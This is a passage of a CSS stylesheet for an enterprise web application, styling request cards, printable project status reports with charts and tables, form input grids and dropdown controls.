    border-radius: 0.5rem;
    box-shadow: 5px 0px 20px rgba(0, 0, 0, 0.08);
    padding: 0;
}

.main-info-subCard>i {
    color: #fff;
    padding: 0.8rem;
    background-color: #2C698D;
    vertical-align: middle;
    text-align: center;
    border-radius: 0.4rem;
    font-size: 21px;
}

.main-info-subCard>div {
    padding-inline-start: 0.7rem;
}

.e-request-alert {
    background-color: rgba(44, 105, 141, 0.15);
    border-radius: 0.5rem;
}

.e-request-alert>div:nth-child(1) {
    background-color: #2C698D;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 0.4rem;
}

.e-request-alert>div i {
    color: #fff;
    font-size: 25px;
    padding: 2rem 1rem;
}

.e-request-alert>div:nth-child(2)>p {
    color: #2C698D;
    font-weight: 500;
}

.e-request-attendece-info {
    page-break-before: always;
}

.e-request-attendece-info h3 {
    color: #2C698D;
    font-size: 22px;
    margin: 0;
}

.e-request-attendece-info .row>div>div {
    padding: 0.5rem;
    color: #2C698D;
    box-shadow: 5px 0px 20px rgba(0, 0, 0, 0.08);
    border-radius: 0.5rem;
}

.e-request-card-content table tr>td:nth-child(2)>div,
.e-request-card-content table tr>td:nth-child(3)>div {
    background-color: rgba(44, 105, 141, 0.15);
    border-radius: 0.5rem;
    color: #2C698D;
    padding: 0.8rem 1rem;
    width: auto;
    height: auto;
}

.e-request-card-content table tr>td:nth-child(1)>div i {
    border-radius: 50%;
    background-color: #DFE8EE;
    color: #2C698D;
    padding: 1rem;
    font-size: 30px;
}


/*.e-request-card-content table tr td:nth-child(2) {
    text-align: center;
}*/

table tr.admin-approved div div.admin-link-line {
    position: relative;
    color: #2C698D;
}

.e-request-card-content table tr td:nth-child(3) {
    text-align: end;
}

table tr.admin-approved div div.admin-link-line:not(div:last-child):after {
    position: absolute;
    content: '';
    background-color: #2C698D;
    width: 2px;
    height: 110px;
    bottom: -110px;
    left: 50%;
}

td.e-request-note {
    padding-inline-start: 6rem;
}

td.e-request-note p {
    border-radius: 0.5rem;
    padding: 1rem;
    color: #2C698D;
    background-color: rgba(44, 105, 141, 0.15);
}

td.e-request-note p:empty {
    display: none;
}

#PrintDV>div>main>div.e-request-card.application-acceptable.gap-0>div.e-request-card-content.d-flex.flex-column.gap-3>table tr:nth-last-child(2) .admin-link-line::after {
    display: none;
}

#PrintDV>div>main>div.e-request-card.application-acceptable.gap-0>div.e-request-card-content.d-flex.flex-column.gap-3>table>tbody>tr.admin-approved:last-child {
    background-color: red;
}

.e-request-card.application-acceptable {
    display: inline-table;
}

.e-request-card.application-acceptable .e-request-card-content>table {
    border-collapse: separate;
    border-spacing: 15px 30px;
    table-layout: fixed;
    min-width: 900px;
}

.QR-container {
    border: 0.3px solid #2C698D;
    border-radius: 0.5rem;
}

.e-request-QR {
    border-radius: 0.5rem;
    box-shadow: 5px 0px 20px rgba(0, 0, 0, 0.08);
    color: #2C698D;
    font-weight: 600;
}

.e-request-sign>div:not(div:first-child)>div {
    border-radius: 0.5rem;
    box-shadow: 5px 0px 20px rgba(0, 0, 0, 0.08);
    padding: 1rem;
    color: #2C698D;
}

.e-request-img {
    width: 250px;
    height: 100px;
}

@media print {
    .e-request-card-content .row>div {
        width: 33.33333333%;
    }

    div.col-sm-12:has(div.e-request-QR) {
        width: 100%;
    }

    .e-request-sign div:not(div:first-child) {
        width: 50%;
    }

    .main-info-subCard {
        font-size: 14px;
    }

    .main-info-subCard>i {
        padding: 0.5rem;
        font-size: 17px;
    }

    .e-request-attendece-info .row>div:nth-child(1),
    .e-request-attendece-info .row>div:nth-child(2) {
        width: 50%;
    }

    .e-request-attendece-info .row>div:last-child {
        width: 100%;
    }

    .e-request-card.application-acceptable .e-request-card-content>table {
        table-layout: auto;
        border-spacing: 15px 48px;
    }
}

@media not print {
    @media (max-width: 425px) {
        .e-request-img {
            height: 80px;
            width: 100px;
        }

        .e-request-header-logo {
            padding: 0.8rem 1rem !important;
        }

        .e-request-header-logo>div {
            font-size: 14px;
        }

        .e-request-header-title {
            font-size: 22px;
        }

        .e-request-card-title {
            font-size: 17px;
        }

        .e-request-card-title i {
            font-size: 28px;
        }

        .e-request-attendece-info .row>div:nth-child(3)>div {
            flex-direction: column;
        }

        .e-request-QR {
            flex-direction: column;
            padding: 0.8rem;
        }

        .e-request-QR p {
            text-align: center;
        }

        .e-request-header-logo {
            padding: 0.5rem !important;
        }

        .e-request-header-logo div {
            font-size: 15px;
        }
    }

    @media (max-width: 768px) {
        .e-request-card-content table tr td>div {
            font-size: 14px;
        }
    }
}

.e-request-content .tdcell {
    color: #2C698D;
    font-weight: 700 !important;
    text-align: inherit !important;
}

.e-request-content #CustomUITable td {
    border-bottom: 1px solid #2C698D;
    padding: 10px;
    text-align: inherit;
}

.e-request-content .span12 {
    color: #2C698D;
}

/*---------------------------*/
.classified-report-container>* {
    font-size: 20px;
    font-weight: 500;
    border: 1px solid;
}

.waves-img {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 275px;
}

.classified-report.report-header {
    height: 800px;
    margin: 0;
    padding: 0;
    display: block;
    /* page-break-after: always;
    page-break-before: always;*/
}

.classified-report .index-content__content-index {
    border: 0px !important;
}

.classified-report .index-content__content-index>span:nth-child(1) {
    background-image: linear-gradient(to left, #008b4e, #1a6795);
}

.classified-report.report-header::before {
    top: 33px;
    right: 55px;
    background-image: url(../imgs/image_2022-10-13_174320332-removebg-preview_2228243.png);
    background-position: center;
}

.classified-report.report-header>div {
    gap: 65px;
    padding-top: 65px;
}

.index-bg {
    position: relative;
    background-image: linear-gradient(to bottom, #008b4e, #1a6795);
    width: 570px;
    height: 570px;
    border-radius: 50%;
}

.index-bg::before {
    content: '';
    position: absolute;
    width: 195px;
    height: 195px;
    background-color: #fff;
    background-repeat: no-repeat;
    z-index: 99;
    border-radius: 50%;
    border: 1px solid #0B7C6B;
    background-image: url(../imgs/image_2022-10-13_174320332-removebg-preview_2228243.png);
    background-position: center;
    background-size: 250px;
}

.index-bg::after {
    content: '';
    position: absolute;
    background-image: url('../imgs/tabBg_6553657.png');
    border-radius: 50%;
    width: 500px;
    height: 500px;
    bottom: 0;
    left: 50%;
    margin-left: -250px;
}

/*.classified-report.index-content {
    margin-top: 63px;
}*/

.classified-report-chapter {
    flex-direction: column;
    padding: 0;
    gap: 0;
}

.classified-report-chapter>.content {
    align-self: baseline;
    height: 730px;
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 33px;
    color: #000;
    padding-right: 55px;
    justify-content: center;
    background-color: #fff;
    border-radius: 0.5rem;
    border-bottom-left-radius: 0px !important;
    border-bottom-right-radius: 0px !important;
}

.classified-report-chapter>.content>div {
    width: fit-content;
}

.classified-report-chapter>.content>div>span {
    font-size: 40px;
    font-weight: 500;
}

.classified-report-chapter>.content>div>div {
    background-image: linear-gradient(to bottom, #008b4e, #1a6795);
    width: 100%;
    height: 15px;
    border-radius: 0.5rem;
}

.classified-report-footer {
    background-image: linear-gradient(to bottom, #008b4e, #1a6795);
    width: 100%;
    color: #fff;
    font-weight: 400;
    padding: 1.5rem 3rem;
    border-bottom-left-radius: 0.5rem;
    border-bottom-right-radius: 0.5rem;
}

.classified-report.introduction .introduction__content {
    padding: 27px 33px;
}

.classified-report-title {
    background-image: linear-gradient(to right, #008b4e, #1a6795);
    color: #fff;
    position: relative;
    height: fit-content;
    width: 100%;
    border: 0px !important;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 15px 95px;
    border-radius: 0.5rem;
    border-bottom-left-radius: 0px !important;
    border-bottom-right-radius: 0px !important;
}

.classified-report-title>hr {
    width: 418px;
    height: 1px;
    background-color: #fff;
    opacity: 1;
    border: none;
    border-radius: 0.5rem;
}

.classified-report-title>span {
    font-size: 22px;
    font-weight: 600;
}

.classified-report-title>svg {
    font-size: 31px;
}

.text-gray {
    color: #707070;
}

.classified-section-content {
    background-color: #fff;
    padding: 27px 32px;
    border-radius: 0.5rem;
    border-bottom-left-radius: 0px !important;
    border-bottom-right-radius: 0px !important;
}

.classified-status-box {
    width: 31px;
    height: 31px;
    border-radius: 0.5rem;
}

.classified-status-box.box0 {
    background-color: #D9D9D9;
}

.classified-status-box.box1 {
    background-color: #358C3B;
}

.classified-status-box.box2 {
    background-color: #FFC000;
}

.classified-status-box.box3 {
    background-color: #C00000;
}

.classified-report.report-goals__content .report-goals__content-card>span {
    font-size: 20px !important;
}

.statistics-title {
    background-image: linear-gradient(to bottom, #008b4e, #1a6795);
    border-radius: 0.5rem;
    color: #fff;
    display: flex;
    text-align: center;
    justify-content: center;
    align-items: center;
    font-size: 18px;
    padding: 0px 0.5rem;
}

.classified-statistics>* {
    font-size: 8px !important;
}

.classified-statistics .sub-container-cards2 .charts {
    width: 80px;
}

.classified-statistics .sub-container-cards2 .charts .dashboard-chart-value {
    font-size: 12px;
}

.classified-statistics .classified-report-title {
    padding: 1rem;
}

.classified-statistics .classified-report-title>span {
    font-size: 15px !important;
}

.classified-section-content .conclusionStatus-content__container-header {
    background-color: #E4E4E4;
    padding: 2rem;
}

.classified-section-content .conclusionStatus-content__header-status {
    background-color: transparent;
}

.classified-section-content .conclusionStatus-content__header-status div {
    color: #000 !important;
    font-weight: 400;
}

.classified-section-content .conclusionStatus-content__header-status .asPlan .conclusionStatus-content__header-status__number {
    color: #358C3B;
    font-weight: 600;
    font-size: 35px;
    border-width: 3px;
}

.classified-section-content .conclusionStatus-content__header-status .late .conclusionStatus-content__header-status__number {
    color: #FFCE38;
    font-weight: 600;
    font-size: 35px;
    border-width: 3px;
}

.classified-section-content .conclusionStatus-content__header-status .stumbling .conclusionStatus-content__header-status__number {
    color: #C00000;
    font-weight: 600;
    font-size: 35px;
    border-width: 3px;
}

.classified-section-content .conclusionStatus-content__header-status>div {
    gap: 15px;
}

.classified-table {
    border-collapse: separate;
    border-spacing: 10px;
}

.classified-table td {
    text-align: center;
    vertical-align: middle;
    padding: 8px 15px;
    box-shadow: 5px 5px 25px rgba(0, 0, 0, 0.1);
    background-color: #fff;
    border-radius: 0.5rem;
    font-size: 17px;
}

.classified-table td:nth-child(1) {
    background-color: transparent !important;
    box-shadow: none;
}

.classified-table td:nth-child(1) div {
    background-color: #fff;
    color: #358C3B;
    border: 3px solid #358C3B;
    border-radius: 50%;
    font-size: 35px;
    padding: 0 !important;
    width: 50px !important;
    height: 50px !important;
    display: flex;
    justify-content: center;
    align-items: center;
}

.classified-table td:nth-child(2) {
    text-align: start;
    font-size: 15px;
}

.classified-table th:not(th:first-child) {
    color: #fff;
    background-image: linear-gradient(to right, #008b4e, #1a6795);
    text-align: center;
    vertical-align: middle;
    border-radius: 0.5rem;
    font-size: 17px;
}


.titltdcolor {
    color: #fff;
    background-image: linear-gradient(to right, #008b4e, #1a6795);
    text-align: center;
    vertical-align: middle;
    border-radius: 0.5rem;
    font-size: 17px;
    height: 30px;
}


.classified-table th:nth-child(2) svg {
    left: auto !important;
    right: auto !important;
}

.classified-table th svg {
    font-size: 30px;
}

.classified-table td .chart-value {
    font-size: 10px;
    top: 50%;
    margin-top: -26px !important;
}

.classified-table td .charts {
    width: 60px;
}

.grey-bg {
    background-color: #F2F2F2;
}

.classified-table td .status__box {
    width: 24px;
    height: 24px;
}

.classified-risk-table {
    border-spacing: 15px 25px;
}

.classified-risk-table td {
    padding: 0.5rem;
}

.classified-risk-table td:not(td:nth-child(4), td:nth-child(6)) {
    text-align: start;
}

.status__box {
    width: 31px;
    height: 31px;
}

.status__box.box0 {
    background-color: #92D050;
}

.status__box.box1 {
    background-color: #358C3B;
}

.status__box.box2 {
    background-color: #FFC000;
}

.status__box.box3 {
    background-color: #C00000;
}

.status__box.box4 {
    background-color: #D9D9D9;
}

.classified-risk-footer {
    padding-inline: 340px;
}

.classified-late-footer {
    padding-inline: 50px;
}

.classified-late-table {
    border-spacing: 5px 24px;
}

.classified-late-table td .charts {
    width: 80px;
    margin: auto !important;
}

.classified-late-table td .chart-value {
    margin-top: -35px !important;
}

.classified-late-table td {
    padding: 0.6rem;
}

.classified-recommendation-table {
    border-spacing: 22px 24px;
}

.classified-recommendation-table td {
    padding: 0.5rem;
}

.classified-recommendation-table td:nth-child(2),
.classified-recommendation-table td:nth-child(3) {
    text-align: start;
}

.classified-project-card {
    margin-top: 5px;
}

.classified-project-card>div:nth-child(1) {
    position: relative;
    flex-basis: 215px;
    flex-grow: 0;
    flex-shrink: 0;
    background-image: linear-gradient(to right, rgba(0, 140, 77, 0.8), rgba(26, 103, 149, 0.88)), url('../imgs/tabBg.png');
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    border-top-right-radius: 50px;
    border-bottom-right-radius: 50px;
}

.classified-project-card>div:nth-child(1)::before {
    content: '';
    position: absolute;
    width: 140px;
    height: 140px;
    background-color: #fff;
    background-image: url('../imgs/image_2022-10-13_174320332-removebg-preview_2228243.png');
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    border: 1px solid #0B7C6B;
    border-radius: 50%;
    left: 50%;
    top: 50%;
    margin-left: -70px;
    margin-top: -70px;
}

.classified-project-card>div:nth-child(2) {
    border-radius: 0.5rem;
    border-left: 1px solid #707070;
    border-bottom: 1px solid #707070;
    border-bottom-right-radius: 0px;
}

.classified-project-card>div:nth-child(2)>.classified-report-title {
    border-top-right-radius: 0px;
    border-bottom-left-radius: 0.5rem !important;
}

.classified-project-card-title {
    color: #fff;
    font-weight: 600;
    background-color: #00305C;
    border-top-right-radius: 20px;
    border-top-left-radius: 20px;
    display: flex;
    justify-content: center;
    gap: 0.5rem;
    align-items: center;
    padding: 0.5rem;
}

.print-style {
    page-break-after: always;
    page-break-before: always;
    page-break-inside: avoid;
}

.classified-project-level {
    background-color: #F2F2F2;
    width: 340px;
    padding: 6px 12px;
}

.classified-project-level span {
    background-color: #fff;
    padding: 0.3rem 0.5rem;
    border-radius: 20px;
    color: #000;
    text-align: center;
    font-size: 10px;
}

.classified-project-level span.current {
    background-color: #00305C;
    color: #fff;
}

.classified-project-text {
    border: 1px solid #fff;
    border-radius: 0.5rem;
    padding: 1rem 0.5rem;
    color: #fff;
}

.classified-project-card.classified-project-card2 {
    display: flex;
    /* flex-direction: column;
    gap: 30px; */
}

.classified-project-card.classified-project-card2>div:nth-child(1) {
    display: flex;
    flex-direction: column;
    justify-content: center;
    gap: 30px;
    padding: 1rem;
    flex-basis: 215px;
    flex-grow: 0;
    flex-shrink: 0;
}

.classified-project-card.classified-project-card2>div:nth-child(1)::before {
    top: 15%;
}

.classified-phase {
    background-color: #fff;
    border-radius: 0.5rem;
    box-shadow: 5px 5px 25px rgba(0, 0, 0, 0.08);
    font-size: 15px;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    padding: 0.5rem;
}

.classified-phase.nested {
    font-size: 12px;
    flex: 1;
}

.classified-phase.active {
    color: #fff;
    background-color: #048756;
}

.classified-projectPhase-content {
    margin: 0.2rem 0px;
    padding: 0.5rem;
    border-radius: 0.5rem;
    background-color: #F2F2F2;
}

.classified-statistics-container {
    margin-top: -50px;
    padding: 0.5rem !important;
}

.classified-statistics-container * {
    font-size: 8px;
}

.classified-statistics-container>div>div {
    background-color: #fff;
    box-shadow: 5px 5px 25px rgba(0, 0, 0, 0.08);
    border-radius: 0.5rem;
}

.classified-statistics-container span:nth-child(1) {
    width: 100%;
    background-color: #248867;
    border-top-right-radius: 0.5rem;
    border-top-left-radius: 0.5rem;
    color: #fff;
    font-weight: 600;
}

.classified-statistics-container>div>div svg {
    background-color: #fff;
    color: #248867;
    border: 1px solid #248867;
    border-radius: 50%;
    padding: 0.5rem;
}

.classified-update-tab>div:first-child {
    flex-basis: 215px;
    flex-grow: 0;
    flex-shrink: 0;
    background-image: linear-gradient(to bottom, rgba(0, 140, 77, 1), rgba(26, 103, 149, 1));
    padding: 10px;
    border-top-right-radius: 50px;
    border-bottom-right-radius: 50px;
}

.classified-update-table {
    flex: 1;
}

.classified-update-table thead {
    background-color: #00516B;
    color: #fff;
}

.classified-update-table thead th {
    text-align: center !important;
    vertical-align: middle;
    border-left: 0.3px solid rgba(161, 161, 161, 0.5);
}

.classified-update-table thead th:nth-child(2) {
    text-align: center !important;
}

.classified-update-table thead th:last-child {
    border-top-left-radius: 0.5rem;
    border-bottom-left-radius: 0.5rem;
}

.classified-update-table tbody td {
    padding: 1.5rem;
    text-align: center;
    vertical-align: middle;
    border-left: 0.3px solid rgba(161, 161, 161, 0.5);
    background-color: #f2f2f2;
}

.classified-update-table tbody td:nth-child(2) {
    text-align: start;
}

.classified-update-table tbody tr:not(tr:last-child) {
    border-bottom: 0.3px solid rgba(161, 161, 161, 0.5);
}

.classified-update-table tbody td:last-child {
    border-left: 0;
}

.classified-update-table tbody tr:last-child td:last-child {
    border-bottom-left-radius: 0.5rem;
}

.classified-output-table th div {
    background-color: #1A6795;
    border-top-right-radius: 20px;
    border-top-left-radius: 20px;
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0.65rem;
}

.classified-output-table th {
    padding-inline-start: 5px;
    padding-inline-end: 0px;
}

.classified-output-table th:nth-child(2) {
    padding: 0.5rem;
}

.classified-output-table tr:nth-child(odd) {
    background-color: #fff;
}

.classified-output-table tr:nth-child(even) {
    background-color: #f2f2f2;
}

.classified-output-table td {
    text-align: center;
    vertical-align: middle;
    padding: 1rem;
}

.classified-output-table td:nth-child(1) {
    font-weight: 600;
}

.classified-report-ending.classified-report.report-header::before {
    width: 130px;
    height: 130px;
}

.classified-technical-statistics span:nth-child(1) {
    background-color: #00516B;
}

.classified-technical-statistics-header-text:has(.fa-money-bill-trend-up) {
    background-color: #248867;
}

.classified-technical-statistics-header-text:has(.fa-gears) {
    background-color: #00516B;
}

.classified-technical-statistics-header-text:has(.fa-list-check) {
    background-color: #00516B;
}

.classified-technical-statistics-header-text:has(.fa-clipboard-list) {
    background-color: #00516B;
    color: #fff;
    font-weight: 500;
    border-radius: 0.5rem;
    padding: 0.5rem;
}

.classified-project-info {
    box-shadow: 5px 5px 25px rgba(0, 0, 0, 0.16);
    border-radius: 0.5rem;
    padding: 0.8rem;
}

.classified-project-info table {
    table-layout: fixed;
}

.classified-project-info table td {
    color: #00305C;
    font-size: 12px;
    vertical-align: middle;
    text-align: center;
}

.classified-project-info table td div {
    background-color: #F2F2F2;
    border-radius: 20px;
    padding: 0.3rem;
}

.classified-charts .execConclusion-progress__content-statistics .charts {
    width: 80px;
}

.classified-charts .execConclusion-progress__content-statistics .charts .chart-value {
    font-size: 12px;
}

.break-avoid {
    page-break-inside: avoid;
}

.break-before {
    page-break-before: always;
}

.break-after {
    page-break-after: always;
}

@media print {
    .report-content {
        gap: 0 !important;
    }

    .classified-table td {
        padding: 8px 25px;
    }

    .classified-section-content .conclusionStatus-content__header-status>div>* {
        font-size: 14px;
    }
}

/* grid-layout style, Date: 4/6/2023 */
.multi-inputs {
    width: 100%;
    margin-bottom: 20px;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 10px 30px;
}

.double-inputs {
    width: 100%;
    margin-bottom: 20px;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 10px 25px;
}

.three-inputs {
    width: 100%;
    margin-bottom: 20px;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 10px 30px;
}

.six-inputs {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
    gap: 10px 25px;
}

.thirds-inputs {
    width: 100%;
    margin-bottom: 10px;
    display: grid;
    grid-template-columns: 4fr 13fr;
    gap: 10px 25px;
}

.full-input {
    width: 100%;
    margin-bottom: 10px;
    display: grid;
    grid-template-columns: 1fr;
    gap: 10px 0;
}

.input-container {
    color: var(--text-color);
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start !important;
    align-self: flex-end;
    font-weight: 500;
    margin: 0;
}

    .input-container input:not([type="radio"]):not([type="checkbox"]),
    .input-container textarea,
    .input-container .icon-input > input,
    select:not([class*="calendars-month-year"]),
    .input-container .dropdown-toggle {
        flex: 3;
        color: var(--text-color);
        width: 100%;
        padding: 7px;
        border: 1px solid #c6c6c6;
        outline: none;
        border-radius: 8px;
        outline-color: transparent;
        /*height: 100%;*/
    }

.check-container,
.radio-container {
    flex: 2;
    text-align: center;
}

.check-container td,
.radio-container td {
    padding: 0 5px;
}

.radio label {
    display: flex;
    align-items: center;
    gap: 5px;
}

input[type="checkbox"],
input[type="radio"] {
    position: relative;
}

.check-container input[type="checkbox"],
.check-container input[type="radio"] {
    margin-inline-end: 8px;
}

/*input[type="checkbox"]::before,
input[type="radio"]::before {
    content: "";
    visibility: visible;
    width: 13px;
    height: 13px;
    padding: 3px 2px 2px;
    border: 2px solid #4f86f7;
    border-radius: 2px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 9px;
    font-weight: bold;
}

input[type="checkbox"]::before {
    border-radius: 2px;
    line-height: 0.1em;
}

input[type="radio"]::before {
    border-radius: 50%;
    font-size: 27px;
}

input[type="checkbox"]:checked::before {
    content: "â";
    color: #178caf;
    background-color: #fff;
    width: 18px;
    height: 18px;
    font-size: 13px;
}

input[type="radio"]:checked:before {
    content: "â¢";
    color: #4f86f7;
}
*/
.input-container input.popup {
    background: url("../imgs/grid-icon_png_3866634.html") no-repeat 10px center/15px;
}

.input-container .dropdown-toggle {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.input-container .dual-inputs {
    display: flex;
    gap: 10px;
    flex-wrap: wrap;
}

.input-container .dual-inputs input {
    flex: 1;
}

.input-container>label {
    color: var(--text-color);
    margin-bottom: 5px;
    font-size: 16px;
    font-weight: 500;
}

.input-container .icon-input {
    position: relative;
    width: 100%;
}

.input-container .icon-input .icon {
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    z-index: 1;
    cursor: pointer;
}

.multi-inputs .buttons-container {
    padding: 0;
    margin: 0;
    display: flex;
    justify-content: stretch;
    align-items: flex-end;
}

.buttons-container .buttons {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 10px;
}

.buttons-container .btn {
    width: 100%;
}

.input-container .radio-container .radio {
    display: flex;
    align-items: center;
    gap: 5px;
}

html[dir="ltr"] .input-container .icon-input .icon {
    left: unset;
    right: 10px;
}

.input-container .icon-input .icon a {
    color: #999999;
}

.input-container .success {
    background-color: #09f911;
    width: 50%;
    margin-top: 10px;
    padding: 0 10px;
    border-radius: 10px;
}

td input {
    color: #000;
    padding: 7px 3px;
    border: 1px solid #c6c6c6;
    outline: none;
    border-radius: 8px;
    outline-color: transparent;
}

td textarea {
    color: #000;
    width: 99% !important;
    padding: 3px;
    border: 1px solid #c6c6c6;
    outline: none;
    border-radius: 8px;
    outline-color: transparent;
}

.select2 {
    margin: 0 !important;
}

.input-container .select2 {
    width: 100% !important;
}

.select2 {
    border: 1px solid #c6c6c6 !important;
    border-radius: 8px !important;
}

.select2-selection {
    padding: 0;
}


.select2-container--default .select2-selection--single {
    height: auto !important;
    border: none !important;
    border-radius: 8px !important;
}

.select2-selection__rendered {
    color: #000 !important;
    min-height: 40px;
    padding: 4px 17px 4px 27px;
    font-weight: normal;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50% !important;
    left: 7px !important;
    transform: translateY(-50%);
}

.select2-container--open .select2-dropdown--below {
    transform: translateY(-10px);
}

.select2-container--default .select2-search--dropdown .select2-search__field {
    border-radius: 8px;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
    color: #1e2125 !important;
    background-color: #e9ecef !important;
}

input[readonly="readonly"] {
    background-color: #eeeded;
    cursor: default;
}

.multi-inputs .span1 {
    width: initial !important;
    grid-column: span 1 !important;
}

.multi-inputs .span2 {
    width: initial !important;
    grid-column: span 2 !important;
}

.multi-inputs .span3 {
    width: initial !important;
    grid-column: span 3 !important;
}

.multi-inputs .span4 {
    width: initial !important;
    grid-column: span 4 !important;
}

.multi-inputs .span5 {
    width: initial !important;
    grid-column: span 5 !important;
}

.multi-inputs .span6 {
    width: initial !important;
    grid-column: span 6 !important;
}

.multi-inputs .span7 {
    width: initial !important;
    grid-column: span 7 !important;
}

.multi-inputs .span8 {
    width: initial !important;
    grid-column: span 8 !important;
}

.multi-inputs .span9 {
    width: initial !important;
    grid-column: span 9 !important;
}

.multi-inputs .span10 {
    width: initial !important;
    grid-column: span 10 !important;
}

.multi-inputs .span11 {
    width: initial !important;
    grid-column: span 11 !important;
}

.operations-box .main-inputs {
    grid-template-columns: repeat(3, 1fr);
    gap: 10px 0;
}

.operations-box .main-inputs .input-container {
    display: grid;
    grid-template-columns: 1fr 2fr;
    align-items: center !important;
    gap: 0;
}

.operations-box .main-inputs .input-container.span2 {
    grid-template-columns: 1fr 5fr;
}

.operations-box .main-inputs .input-container.span3 {
    grid-template-columns: 1fr 8fr;
}

.operations-box .main-inputs .input-container label {
    margin: 0;
    text-align: center;
}

.input-container .two-inputs {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 2fr;
    align-items: center;
    gap: 10px;
}

.operations-box .main-inputs .input-container.span3 .two-inputs {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 3fr;
    align-items: center;
    gap: 10px;
}

.tree-container {
    display: grid;
    grid-template-columns: 1fr 3fr;
    gap: 20px;
}

.tree-container .tree {
    background-color: #fff;
    padding: 15px;
    border-radius: 15px;
    box-shadow: rgba(149, 157, 165, 0.2) 5px 8px 24px;
    border: 1px solid #4f86f7;
}

.tree-container .widget-box {
    margin: 0;
    height: fit-content;
}

.tree-container .multi-inputs {
    grid-template-columns: repeat(2, 1fr);
    gap: 10px 30px;
}

.operations-box .second-form {
    grid-template-columns: repeat(2, 1fr);
}

.operations-box .small-inputs {
    grid-template-columns: repeat(12, 1fr);
    gap: 10px 3px;
}

.operations-box .small-inputs input:not([type="submit"]) {
    padding: 7px 3px !important;
}

.operations-box .small-inputs .input-container {
    grid-column: span 2;
}

.operations-box .small-inputs.second-form .input-container {
    grid-column: span 1;
}

.operations-box .small-inputs .buttons-container {
    grid-column: 12;
}

.operations-box .small-inputs.second-form .buttons-container .btn {
    width: 100%;
}

.operations-box .small-inputs.second-form label {
    width: 100%;
    text-align: center;
}

.operations-box .credit-inputs :first-child {
    grid-column: 5 / span 2 !important;
}

.operations-box .credit-inputs .input-container {
    flex-direction: row;
    align-items: center !important;
}

.operations-box .credit-inputs .input-container label,
.operations-box .credit-inputs .input-container input {
    flex: 1;
    margin: 0;
    text-align: center;
}

.operations-box .radio-container table td {
    padding: 0 5px;
}

.operations-box .small-inputs .input-container>span {
    order: 0;
}

.operations-box .small-inputs .input-container>label {
    order: 1;
}

.operations-box .small-inputs .input-container>input,
.operations-box .small-inputs .input-container>textarea,
.operations-box .small-inputs .input-container>select,
.operations-box .small-inputs .input-container>.select2 {
    order: 2;
}

.small-inputs-table {
    margin-bottom: 20px;
}

.small-inputs-table .t-header {
    padding: 10px;
    border-radius: 8px;
    margin-bottom: 0;
    box-shadow: rgba(0, 0, 0, 0.05) 0px 15px 25px -5px,
        rgba(0, 0, 0, 0.05) 0px 10px 10px -5px;
}

.small-inputs-table .t-row {
    margin: 0;
}

.small-inputs-table td {
    padding: 10px;
}

input[type="file"] {
    padding: 3px !important;
    border: none !important;
}

input[type="file"]::-webkit-file-upload-button {
    color: #fff;
    background-color: #4f86f7;
    padding: 0.375rem 0.75rem;
    border: 1px solid #4f86f7;
    border-radius: 8px;
    cursor: pointer;
    transition: 0.2s linear;
}

input[type="file"]::-webkit-file-upload-button:hover {
    color: #4f86f7;
    background-color: #fff;
    border: 1px solid #4f86f7;
}

/*end inputs*/

/*start custom*/
.btn:not(ul.operations > *) {
    border: 1px solid transparent !important;
}

.btn#dropdownoprations {
    border: 1px solid #C6C6C6 !important;
}

.permission-table td,
.profile-table td {
    padding: 5px;
}

.ss-rate-forms {
    grid-template-columns: repeat(4, 1fr);
}

.ss-rate-forms .rate-form {
    justify-content: space-between;
    align-items: center;
}

.ss-rate-forms .rate-form a {
    color: #4f86f7;
    display: flex;
    align-items: center;
    gap: 10px;
}

.rcbInner {
    padding: 0 !important;
    border-radius: 8px !important;
    border-color: #c6c6c6 !important;
}

.rcbInner input {
    padding: 1rem !important;
}

.rcbSlide {
    transform: translateY(-6px);
}

.RadComboBox_Default .rcbActionButton {
    border: none !important;
    color: #acacac !important;
    background-color: transparent !important;
    background-image: unset !important;
}

table .operations.show,
.small-inputs-table .operations.show {
    padding: 10px 15px;
    min-width: unset;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 5px;
}

.operations span,
.operations .btn {
    width: 40px;
    padding: 5px 8px;
    border-radius: 8px;
    font-size: 18px;
}

.files {
    margin: 40px 0;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 75px;
}

.files .input-container {
    margin-bottom: 30px;
}

.files .img-container {
    width: 95%;
    height: 150px;
    background-color: #c6c5c5;
    margin-bottom: 10px;
    border-radius: 8px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.table-container {
    width: 100%;
}

.dropdown-menu a .fa-trash,
td a .fa-trash {
    padding: 0;
}

.light-blue,
.light-purple {
    background-color: rgba(79, 134, 247, 0.3);
}

.color-blue,
.color-purple {
    color: #4f86f7 !important;
    border-color: #4f86f7;
    stop-color: #4f86f7;
}

.blue,
.purple {
    background-color: #4f86f7 !important;
}

.btn.purple,
input[type="submit"].purple {
    color: #fff !important;
    background-color: #4f86f7 !important;
    top: 0px;
    left: 0px;
}

.btn.purple:hover,
input[type="submit"].purple:hover {
    color: #4f86f7 !important;
    background-color: #fff !important;
    border: 1px solid #4f86f7 !important;
    transform: translateY(-3px) !important;
}

.dropdown-item:not(a.dropdown-item) {
    padding: 0;
}

.dropdown-item a,
.dropdown-item a:hover {
    display: block;
